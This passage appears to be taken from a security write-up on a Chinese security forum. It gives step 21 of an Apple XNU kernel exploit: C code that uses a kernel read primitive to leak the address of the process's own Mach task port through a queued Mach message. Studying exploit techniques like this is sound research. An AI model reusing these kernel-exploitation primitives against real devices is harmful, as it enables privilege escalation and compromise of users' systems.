 // 21\. Now that we have the address of our pipe buffer, we can use the stage 1 read
// primitive. Get the address of our own task port, which we'll need later.
uint64_t task_port_address = stage1_find_port_address(mach_task_self());
/*
* stage1_find_port_address
*
* Description:
* Get the address of a Mach port to which we hold a send right.
*/
static uint64_t
stage1_find_port_address(mach_port_t port) {
// Create the message. We'll place a send right to the target port in msgh_local_port.
mach_msg_header_t msg = {};
msg.msgh_bits = MACH_MSGH_BITS_SET(MACH_MSG_TYPE_MAKE_SEND, MACH_MSG_TYPE_COPY_SEND, 0, 0);
msg.msgh_remote_port = base_port;
msg.msgh_local_port = port;
msg.msgh_size = sizeof(msg);
msg.msgh_id = 'port';
// Send the message to the base port.
kern_return_t kr = mach_msg(
&msg,
MACH_SEND_MSG | MACH_SEND_TIMEOUT,
sizeof(msg),
0,
MACH_PORT_NULL,
0,
MACH_PORT_NULL);
if (kr != KERN_SUCCESS) {
ERROR("%s returned %d: %s", "mach_msg", kr, mach_error_string(kr));
ERROR("could not stash our port in a message to the base port");
fail();
}
// Read the address of the kmsg.
uint64_t base_port_imq_messages = base_port_address + OFFSET(ipc_port, imq_messages);
uint64_t kmsg = stage1_read64(base_port_imq_messages);
// Read the message's msgh_local_port field to get the address of the target port.
// +-----------------+---+--------+---------+
// | struct ipc_kmsg |   | header | trailer |
// +-----------------+---+--------+---------+
uint64_t msgh_local_port = kmsg + ipc_kmsg_size_for_message_size(sizeof(msg))
- MAX_TRAILER_SIZE - (sizeof(mach_msg_header_t) + MACH_HEADER_SIZE_DELTA)
+ (sizeof(uint32_t) + sizeof(uint32_t) + sizeof(uint64_t));
uint64_t port_address = stage1_read64(msgh_local_port);
// Discard the message.
port_discard_messages(base_port);
return port_address;
}
先知社区